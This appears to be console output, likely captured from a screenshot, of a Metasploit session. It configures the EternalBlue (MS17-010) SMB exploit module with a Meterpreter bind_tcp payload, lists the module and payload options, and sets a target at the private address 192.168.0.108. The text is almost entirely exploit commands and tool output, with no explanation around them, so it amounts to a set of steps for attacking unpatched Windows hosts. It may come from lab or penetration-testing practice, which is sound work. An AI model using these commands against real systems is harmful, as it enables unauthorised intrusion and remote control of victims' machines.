 msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
File Actions
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploi
t/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Wi
ndows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target mach
ines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Window
s Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines
.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2
008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST no The target address
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.0.108
RHOST => 192.168.0.108
msf6 exploit(windows/smb/ms17_010_eternalblue) >